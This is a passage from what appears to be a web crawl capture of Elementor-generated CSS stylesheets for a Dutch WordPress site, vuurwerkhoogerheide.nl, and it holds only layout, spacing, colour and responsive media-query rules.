2%;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-3759 .elementor-element.elementor-element-78305b00 img{width:150px;}.elementor-3759 .elementor-element.elementor-element-61103049 > .elementor-widget-container{margin:0px 0px -8px 0px;}}@media(max-width:767px){.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:50%;}}@media(min-width:768px){.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--content-width:1600px;}.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:270px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3759 .elementor-element.elementor-element-371ee8bb{--width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3825.css?ver=1768407794
body_size: 51
content:
.elementor-3825 .elementor-element.elementor-element-77b979bf{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10% 10%;--background-transition:0.3s;--overlay-mix-blend-mode:overlay;--border-radius:5px 0px 0px 0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:01%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-3825 .elementor-element.elementor-element-77b979bf:not(.elementor-motion-effects-element-type-background), .elementor-3825 .elementor-element.elementor-element-77b979bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020101AD;}.elementor-3825 .elementor-element.elementor-element-77b979bf, .elementor-3825 .elementor-element.elementor-element-77b979bf::before{--border-transition:0.3s;}.elementor-3825 .elementor-element.elementor-element-77b979bf > .elementor-shape-top .elementor-shape-fill, .elementor-3825 .elementor-element.elementor-element-77b979bf > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-a4fc039 );}.elementor-3825 .elementor-element.elementor-element-fb1845f.elementor-element{--align-self:center;}.elementor-3825 .elementor-element.elementor-element-fb1845f{text-align:left;}.elementor-3825 .elementor-element.elementor-element-fb1845f img{opacity:0.65;}.elementor-3825 .elementor-element.elementor-element-8d0e89e img{opacity:0.65;}.elementor-3825 .elementor-element.elementor-element-c1e1b04 img{opacity:0.65;}.elementor-3825:not(.elementor-motion-effects-element-type-background), .elementor-3825 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}@media(min-width:768px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--content-width:1600px;}}@media(max-width:1024px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--justify-content:space-between;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-3825 .elementor-element.elementor-element-77b979bf{--gap:40px 40px;--margin-top:20%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}

--- FILE ---
content_type: text/css
request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3842.css?ver=1768412084
body_size: -95
content:
.elementor-3842 .elementor-element.elementor-element-343af32{--display:flex;--background-transition:0.3s;}.elementor-3842 .elementor-element.elementor-element-99024d0 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3842 .elementor-element.elementor-element-99024d0{text-align:left;}.elementor-3842 .elementor-element.elementor-element-99024d0 .elementor-heading-title{color:var( --e-global-color-a4fc039 );}.elementor-3842 .elementor-element.elementor-element-4b07523c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-3842 .elementor-element.elementor-element-3dada0da{width:var( --container-widget-width, 75.011% );max-width:75.011%;--container-widget-width:75.011%;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-3842 .elementor-element.elementor-element-3dada0da > .elementor-widget-container{background-color:#020101D6;padding:10px 10px 10px 10px;}.elementor-3842 .elementor-element.elementor-element-3dada0da.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3842 .elementor-element.elementor-element-394acb30 > .elementor-widget-container{background-color:#020101D6;padding:10px 10px 10px 10px;}.elementor-3842 .elementor-element.elementor-element-394acb30{color:#FFFFFF;}@media(max-width:767px){.elementor-3842 .elementor-element.elementor-element-3dada0da{width:100%;max-width:100%;}}